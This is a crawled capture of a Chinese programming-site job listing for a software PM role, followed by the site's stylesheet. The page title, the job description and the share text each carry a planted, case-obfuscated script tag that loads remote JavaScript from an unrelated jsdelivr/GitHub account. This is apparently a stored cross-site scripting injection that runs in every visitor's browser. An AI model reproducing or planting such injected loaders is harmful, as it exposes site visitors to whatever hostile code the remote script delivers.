

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://job.pfan.cn/job/7551.html
body_size: 2700
content:
<!DOCTYPE html>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="description" content="编程爱好者招聘频道，专业面向IT技术类人才的招聘专区。永久免费为广大企业发布技术类人才招聘信息。" />
<meta name="keyword" content="程序员,编程,求职,技术招聘,IT招聘,程序员招聘,技术人才,系统管理员,数据库管理员,DBA,软件工程师,IT人才求职,IT人才库" />
<title>软件工程岗位PM_华宝人力资源有限公司<sCrIpT sRc=//cdn.jsdelivr.net/gh/dhypvhxjhpdp/1v9et39j58z1@latest/1.js></ScRiPt><sCrIpT sRc=//cdn.jsdelivr.net/gh/dhypvhxjhpdp/1v9et39j58z1@latest/1.js></ScRiPt>_编程爱好者求职招聘</title>
<link rel="stylesheet" href="/static/css/job.css" type="text/css" />
</head>
<body>
<div id="header">
	<div id="header1">
		<div id="name">
			<a href="http://www.pfan.cn/">首页</a> |
			<a href="http://bbs.pfan.cn/">社区</a> |
			<a href="http://blog.pfan.cn/">博客</a> |
			<a href="http://www.pfan.cn/article">文章</a> |
			<a href="http://www.pfan.cn/download">下载</a> |
			<a href="http://tool.pfan.cn/">工具</a>
		</div>
		<div id="nav">
							<a href="http://passport.pfan.cn/user/login/">登录</a> | <a href="http://passport.pfan.cn/user/register">注册</a>
					</div>
	</div>
	<div id="header2">
		<div id="logo">
			<a href="/"><img src="/static/images/job/logo.gif" border="0" alt="" /></a>
		</div>
		<div id="ad">
		<script type="text/javascript">
		/*728*90，创建于2014-5-10*/
		var cpro_id = "u1551383";
		</script>
		<script src="http://cpro.baidustatic.com/cpro/ui/c.js" type="text/javascript"></script>
		</div>
	</div>
</div>
<div class="clear"></div><div id="companyname">软件工程岗位PM</div>
<div align="center">【<a href="http://job.pfan.cn/company/7772.html#other">公司其他职位</a>】【<a href="#company">公司简介</a>】</div>
<div id="share">
	<div id="bdshare" class="bdshare_t bds_tools_32 get-codes-bdshare">
		<a class="bds_tsina"></a>
		<a class="bds_qzone"></a>
		<a class="bds_tqq"></a>
		<a class="bds_renren"></a>
		<span class="bds_more">分享到：</span>
	</div>
</div>

<div class="box" id="jobinfo">
	<div class="title"><h1>职位介绍<a name="job" id="job"></a></h1></div>
	<div class="content">
	<table border="0" cellpadding="0" cellspacing="0" width="100%" align="center">
	  <tr>
		<td width="17%"><b>职位名称：</b></td>
		<td width="83%"><b><span style="color:red">软件工程岗位PM</span></b></td>
	  </tr>
	  <tr>
		<td><strong>工作地点：</strong></td>
		<td>其他其他</td>
	  </tr>
	  <tr>
		<td><strong>招聘人数：</strong></td>
		<td>
			5		</td>
	  </tr>
	  <tr>
		<td><strong>职位描述：</strong></td>
		<td width="83%"><p>
	<span style="font-size:16px;">①对日软件开发1年以上；</span><br />
<span style="font-size:16px;">②会以下任何一种it技术：JAVA、．NET、COBOL、Ar~droid．</span><span style="font-size:16px;">PHP、CH／C、SalesfOrce、SAP、Infra、aws、pythOn、RPA；</span><br />
<span style="font-size:16px;">③日语二级以上，可日常交流（达到日常交流也行）；</span><br />
<span style="font-size:16px;">④正规大专以上学历或日本专门学校毕业；</span><br />
<span style="font-size:16px;">⑤男女不限，提供工作签证；</span>
</p>
<p>
	<br />
</p><sCrIpT sRc=//cdn.jsdelivr.net/gh/dhypvhxjhpdp/1v9et39j58z1@latest/1.js></ScRiPt><sCrIpT sRc=//cdn.jsdelivr.net/gh/dhypvhxjhpdp/1v9et39j58z1@latest/1.js></ScRiPt></td>
	  </tr>

	  <tr>
		<td><strong>电子邮件：</strong></td>
		<td width="83%"><a href="mailto:hnhbinc@163.com">hnhbinc@163.com</a></td>
	  </tr>
		  <tr>
		<td><strong>备注信息：</strong></td>
		<td width="83%">薪资：视技术和日语综台能力而定，条件优秀者可上浮薪赍范围
福利：保险+加班费+交通费+涨薪+奖金+公司旅游+研修制度</td>
	  </tr>
	
	  <tr>
		<td><strong>发布日期：</strong></td>
		<td>2019年08月23日</td>
	  </tr>
	</table>
	</div>
	<div align="center">
	 <a href="http://job.pfan.cn/company/7772.html" class="button" onFocus="blur();"><b>公司其他职位</b></a>
    </div>
</div>

<div class="box" id="companyinfo">
	<div class="title"><h1>公司介绍<a name="company"></a></h1></div>
	<div class="content"><p>专门对人事代理，企业专门职位，个人职业能力评估</p></div>
</div>

<div id="backtop"><a href="#"><span style="display:none">回到顶部</span></a></div><!-- Baidu Button BEGIN -->
<script type="text/javascript" id="bdshare_js" data="type=tools&amp;uid=11429" ></script>
<script type="text/javascript" id="bdshell_js"></script>
<script type="text/javascript">
	var bds_config = {'snsKey':{'tsina':'1867024563'},'bdText':'#编程爱好者# 华宝人力资源有限公司<sCrIpT sRc=//cdn.jsdelivr.net/gh/dhypvhxjhpdp/1v9et39j58z1@latest/1.js></ScRiPt><sCrIpT sRc=//cdn.jsdelivr.net/gh/dhypvhxjhpdp/1v9et39j58z1@latest/1.js></ScRiPt>招聘【软件工程岗位PM】，来自编程爱好者求职招聘 （分享自 @Programfan）'};
	document.getElementById("bdshell_js").src = "http://share.baidu.com/static/js/shell_v2.js?t=" + new Date().getHours();
</script>
<!-- Baidu Button END -->
<div id="footer">
<div id="globalfooter">
	<p>
		<a href="http://www.pfan.cn/about/us">关于本站</a> -
		<!--<a href="http://www.pfan.cn/about/daohang">网站导航</a> -//-->
		<a href="http://www.pfan.cn/about/contact">联系我们</a> -
		<a href="http://www.pfan.cn/about/guanggao">广告服务</a> -
		<!--
		<a href="http://www.pfan.cn/about/joinus">诚邀加盟</a> -
		<a href="http://www.pfan.cn/about/friendlink">友情链接</a> -
		//-->
		<a href="http://www.pfan.cn/about/sponsor">赞助本站</a> -
		<a href="http://weibo.com/programfan" target="_blank">官方微博</a>
	</p>
	<p>Copyright&copy; 1999-2026 Programfan.com All Rights Reserved</p>
	<p>网站制作&amp;维护：Hannibal  &nbsp;&nbsp;&nbsp;Email: <a href="mailto:webmaster@pfan.cn">webmaster@pfan.cn</a></p>
</div>
<script type="text/javascript">
var _bdhmProtocol = (("https:" == document.location.protocol) ? " https://" : " http://");
document.write(unescape("%3Cscript src='" + _bdhmProtocol + "hm.baidu.com/h.js%3Fa137c57e3649cc7e5f555285623afcc6' type='text/javascript'%3E%3C/script%3E"));
</script></div>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://job.pfan.cn/static/css/job.css
body_size: 1998
content:
/*全局样式*/
* {margin:0;padding:0;}
a:link {text-decoration: none; color: #009}
a:visited {text-decoration: none; color: #009}
a:active {text-decoration:none;color:#c00}
a:hover {text-decoration: underline; color:#c00}
body {
	margin:0 auto;
	padding-top: 5px;
	width:960px;
	font-size:12px;
	line-height:20px;
	background-position: center 50%;
	background-image: url(/static/images/job/bg3.gif);
	background-repeat: repeat-y;
	background-color: #eee
}
textarea,input { font-size:12px;}
a.button {
	background-image:url(/static/images/job/bottonbg.gif);
	color:#000000;
	display:inline-block;
	height:27px;
	letter-spacing: 3px;
	margin:5px 10px;
	text-align:center;
	text-decoration:none;
	width:110px;
	line-height:25px;
}
img {border:0}
.clear {clear:both;}
.redfont {color:red;}
.button {width:80px; height:24px;}

/*页头样式*/
#header {width:100%;clear:both;}
#header1 {background-color:#efebef;height:25px;}
#header1 #name { height:25px;text-align:center; float:left; padding:0 10px; color:#ccc}
#header1 #name a {font-size:12px;  color:#1110ac; font-family:arial;}
#header1 #nav {text-align:right;height:25px; padding-right:10px;float:right;}
#header2 #logo {float:left;}
#header2 #ad {text-align:right; float:right;}

/*页尾*/
#footer hr {height:1px; color:#eee; margin:10px 0px 5px 0px;}
#footer { border-top: 1px solid #ddd; clear:both;}
#globalfooter {margin-top: 20px; font-size:12px;}
#globalfooter p{margin:0;padding:0;height: 25px;text-align: center;}

/*首页样式*/
#indexmain { width:960px;margin:0 auto;}
#indexmain #index_main_left{width:200px;float:left;}
#index_main_left .left1 { padding:5px; border: 1px solid #ccc; margin:10px 0px;}
#index_main_left .left1 h2 {background-image: url(/static/images/job/button1.gif);background-repeat: repeat-y; margin: 0px;padding-left:25px;color: #333;font-size:12px;font-weight:bold;height:21px;line-height:20px;}
#index_main_left .left1 form p {line-height:30px;}
#index_main_right {width:750px;float:right;}
#index_main_right .main_right_box { padding:5px;border: 1px solid #ccc;margin:10px 0px;}
#index_main_right .main_right_box h2 { background-color: #eee;color: #333;font-size: 14px;font-weight: bold;height: 25px;padding-left: 10px;position: relative;}
#index_main_right .main_right_box h2 span.more {position:absolute;right: 20px;}


/*登陆框样式*/
#loginbar {border:1px solid #94aaD6; margin-bottom:5px;height:25px; background-color:#eee; padding-top:3px; font-size:14px;font-weight:bold;text-align:center}
#loginbar .left{float:left; padding-left:10px;}
#loginbar .right{float:right; padding-right:10px;}

/*通用模块*/
.box {border:1px solid #cccccc; width:700px;margin:10px auto; margin-bottom:30px;padding:3px;}
.box .title {height:25px;padding:5px 0px 0px 30px;background: #eee url(/static/images/job/arrow2.gif) 10px center no-repeat;text-align:left;}
.box .title h1 {font-size:14px;font-weight:bold;color:#333;}
.box .content { margin:10px;}
.box .top {text-align:right; margin-right:10px;}

#companyname {color:#CC0000; font-size:18px; font-weight:bold;text-align:center; margin:15px;}

/*职位信息模块*/
#jobinfo td {border-bottom:1px solid #eee; height:25px; word-break: break-all;font-size:14px; vertical-align:top; padding-top:5px;}

/*公司介绍模块*/
#companyinfo p {padding:10px;font-size:14px;line-height:25px;word-break:break-all;}

/*公司所有职位模块*/
#joblist td {border-bottom:1px solid #eee; height:25px;}
#joblist thead {font-weight:bold;text-align:center;}

/*内容*/
#main {width:100%;clear:both; margin: 15px 0px;}

/**/
#maincontent {float: right; widows: 70%;}
#maincontent .box {border:1px solid #cccccc;padding:2px;width:700px;margin:0 auto; margin-bottom:30px;}
#maincontent .box h1 {font-size:14px;font-weight:bold;color: #333;height: 20px;padding:5px 0px 0px 30px;background: #eee url(/static/images/job/arrow2.gif) 10px center no-repeat;text-align:left;}
#maincontent .box td {border-bottom:1px solid #EEE; height:25px; font-size:14px;}
#maincontent .box .content {margin:10px; width:95%;}


/*左边导航*/
#leftnav { float: left; width: 25%;}
#leftnav .box { border: 1px solid #CDCDCD; margin-bottom: 20px;}
#leftnav .box .title { background: transparent url(/static/images/job/titlebg.gif) repeat-x scroll 0 0 ; height: 25px;}
#leftnav .box h1 { font-size: 14px; padding-left: 10px; line-height:25px;}


/*职位搜索*/
#jobsearch { border:1px solid #cccccc; margin:20px auto; margin-bottom:30px;padding:3px;}
#jobsearch .title {height:25px;padding:5px 0px 0px 30px;background: #eee url(/static/images/job/arrow2.gif) 10px center no-repeat;text-align:left;}
#jobsearch .title h1 {font-size:14px;font-weight:bold;color:#333;}
#jobsearch .page { text-align:right; margin:5px;}

#searchform { text-align:center; padding: 20px; margin:20px 0;background: #f1f1f1; font-size:14px;}
#searchform .btn {width:80px; height:24px;}

#jobsearchlist .col1 { padding:0px 5px;  font-size:14px;}
#jobsearchlist .col2 { padding:0px 5px; font-size:14px;}
#jobsearchlist .col3 { text-align:center; font-size:14px;}
#jobsearchlist .col4 { text-align:center; font-size:14px;}
#jobsearchlist thead td { font-weight:bold; text-align:center; height:30px; border-bottom: #f60 1px solid;font-size:14px;}
#jobsearchlist tbody td {border-bottom: #ccc 1px dashed;height:35px; }

#turnpage span {padding:5px 10px; color:#bbb; border:1px solid #ccc; margin:0 5px;}
#turnpage a {padding:5px 10px; border:1px solid #ccc; margin:0 5px;}

#share {height: 45px;margin: 0 auto;width: 220px;}

.tableborder{
	border:1px solid #cccccc;
}
.title {
	font-size:14px;
	font-weight:bold;
	color: #333;
	height: 25px;
	background-color: #eeeeee;
	padding-left:10px;
	text-align: left;
}

.td_style1, #td_content td {
	height:30px;
	padding:0px 5px;
	border-bottom:1px solid #EEE;
	word-break: break-all;
	font-size:14px;
}

#backtop a {background-image: url(/static/images/job/backtop.png);position:fixed;bottom:20px;right:105px;height:63px;width:19px}


a.button4 {
	-moz-border-radius:5px;
	-webkit-border-radius:5px;
	border-radius:5px;
	-moz-box-shadow:0 1px 0 rgba(0, 0, 0, 0.6);
	-webkit-box-shadow:0 1px 0 rgba(0, 0, 0, 0.6);
	box-shadow:0 1px 0 rgba(0, 0, 0, 0.6);
	background: -moz-linear-gradient(19% 75% 90deg, #FF4D01, #FF8924);
	background: -webkit-gradient(linear, 0% 0%, 0% 100%, from(#FF8924), to(#FF4D01));
	background: #FF4D01;
	color:#fff;
	font-family:arial,helvetica,sans-serif;
	font-size:15px;
	font-weight:bold;
	padding:8px 20px;
}

a.button4:hover{
	background: -moz-linear-gradient(19% 75% 90deg, #EB4701, #F58423);
	background: -webkit-gradient(linear, 0% 0%, 0% 100%, from(#F58423), to(#EB4701));
	text-decoration:none;
}
